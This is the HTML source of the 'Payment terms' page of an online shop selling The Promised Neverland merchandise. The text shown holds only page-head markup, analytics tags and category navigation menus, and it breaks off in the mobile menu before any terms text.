

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thepromisedneverland.store/payment-terms/
body_size: 10987
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/thepromisedneverland.store/uploads/The Promised Neverland Merch Store logo-1734597773.png">
    <meta name="csrf-token" content="">
    <title>Payment terms | The Promised Neverland Store - Official The Promised Neverland Merchandise Shop</title>

            
        <meta property="og:title" content="Payment terms | The Promised Neverland Store - Official The Promised Neverland Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://thepromisedneverland.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://thepromisedneverland.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://thepromisedneverland.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="z_h7eAposhBZtO5lhooFcqqA2rnZpuBwnhyppYlgnDk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XBPRMWRK6R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XBPRMWRK6R');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://thepromisedneverland.store" class="relative block">
                    <span class="sr-only">The Promised Neverland Store - Official The Promised Neverland Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/thepromisedneverland.store/uploads/The Promised Neverland Merch Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://thepromisedneverland.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://thepromisedneverland.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thepromisedneverland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thepromisedneverland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://thepromisedneverland.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thepromisedneverland.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thepromisedneverland.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thepromisedneverland.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                                <a href="https://thepromisedneverland.store/collections/the-promised-neverland-accessories" class="block text-sm font-medium">The Promised Neverland Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-backpacks" class="font-light rounded text-sm">The Promised Neverland Backpacks</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-bags" class="font-light rounded text-sm">The Promised Neverland Bags</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-face-masks" class="font-light rounded text-sm">The Promised Neverland Face Masks</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-mouse-pads" class="font-light rounded text-sm">The Promised Neverland Mouse Pads</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-mugs" class="font-light rounded text-sm">The Promised Neverland Mugs</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-pins" class="font-light rounded text-sm">The Promised Neverland Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thepromisedneverland.store/collections/the-promised-neverland-cases" class="block text-sm font-medium">The Promised Neverland Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-iphone-cases" class="font-light rounded text-sm">The Promised Neverland iPhone Cases</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-samsung-cases" class="font-light rounded text-sm">The Promised Neverland Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://thepromisedneverland.store/collections/the-promised-neverland-charactors" class="block text-sm font-medium">The Promised Neverland Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thepromisedneverland.store/collections/conny-merch" class="font-light rounded text-sm">Conny Merch</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/emma-merch" class="font-light rounded text-sm">Emma Merch</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/norman-merch" class="font-light rounded text-sm">Norman Merch</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/phil-merch" class="font-light rounded text-sm">Phil Merch</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/ray-merch" class="font-light rounded text-sm">Ray Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thepromisedneverland.store/collections/the-promised-neverland-cloth" class="block text-sm font-medium">The Promised Neverland Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-hats-caps" class="font-light rounded text-sm">The Promised Neverland Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-hoodies" class="font-light rounded text-sm">The Promised Neverland Hoodies</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-sweatshirts" class="font-light rounded text-sm">The Promised Neverland Sweatshirts</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-t-shirts" class="font-light rounded text-sm">The Promised Neverland T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://thepromisedneverland.store/collections/the-promised-neverland-decoration" class="block text-sm font-medium">The Promised Neverland Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-blanket" class="font-light rounded text-sm">The Promised Neverland Blanket</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-pillows" class="font-light rounded text-sm">The Promised Neverland Pillows</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-posters" class="font-light rounded text-sm">The Promised Neverland Posters</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-puzzles" class="font-light rounded text-sm">The Promised Neverland Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thepromisedneverland.store/collections/the-promised-neverland-figures-toys" class="block text-sm font-medium">The Promised Neverland Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-action-figures" class="font-light rounded text-sm">The Promised Neverland Action Figures</a>
                                                                                                    </div>
                                                                                                                                <a href="https://thepromisedneverland.store/collections/the-promised-neverland-workout-gear" class="block text-sm font-medium">The Promised Neverland Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-leggings" class="font-light rounded text-sm">The Promised Neverland Leggings</a>
                                                                                                            <a href="https://thepromisedneverland.store/collections/the-promised-neverland-tank-tops" class="font-light rounded text-sm">The Promised Neverland Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thepromisedneverland.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thepromisedneverland.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-accessories" class="flex justify-between items-center hover:underline grow">The Promised Neverland Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-backpacks" class="flex justify-between items-center hover:underline grow">The Promised Neverland Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-bags" class="flex justify-between items-center hover:underline grow">The Promised Neverland Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-face-masks" class="flex justify-between items-center hover:underline grow">The Promised Neverland Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-mouse-pads" class="flex justify-between items-center hover:underline grow">The Promised Neverland Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-mugs" class="flex justify-between items-center hover:underline grow">The Promised Neverland Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-pins" class="flex justify-between items-center hover:underline grow">The Promised Neverland Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-cases" class="flex justify-between items-center hover:underline grow">The Promised Neverland Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-iphone-cases" class="flex justify-between items-center hover:underline grow">The Promised Neverland iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-samsung-cases" class="flex justify-between items-center hover:underline grow">The Promised Neverland Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-charactors" class="flex justify-between items-center hover:underline grow">The Promised Neverland Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/conny-merch" class="flex justify-between items-center hover:underline grow">Conny Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/emma-merch" class="flex justify-between items-center hover:underline grow">Emma Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/norman-merch" class="flex justify-between items-center hover:underline grow">Norman Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/phil-merch" class="flex justify-between items-center hover:underline grow">Phil Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/ray-merch" class="flex justify-between items-center hover:underline grow">Ray Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-cloth" class="flex justify-between items-center hover:underline grow">The Promised Neverland Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-hats-caps" class="flex justify-between items-center hover:underline grow">The Promised Neverland Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-hoodies" class="flex justify-between items-center hover:underline grow">The Promised Neverland Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-sweatshirts" class="flex justify-between items-center hover:underline grow">The Promised Neverland Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-t-shirts" class="flex justify-between items-center hover:underline grow">The Promised Neverland T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-decoration" class="flex justify-between items-center hover:underline grow">The Promised Neverland Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-blanket" class="flex justify-between items-center hover:underline grow">The Promised Neverland Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-pillows" class="flex justify-between items-center hover:underline grow">The Promised Neverland Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-posters" class="flex justify-between items-center hover:underline grow">The Promised Neverland Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-puzzles" class="flex justify-between items-center hover:underline grow">The Promised Neverland Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-figures-toys" class="flex justify-between items-center hover:underline grow">The Promised Neverland Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-action-figures" class="flex justify-between items-center hover:underline grow">The Promised Neverland Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thepromisedneverland.store/collections/the-promised-neverland-workout-gear" class="flex justify-between items-center hover:underline grow">The Promised Neverland Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
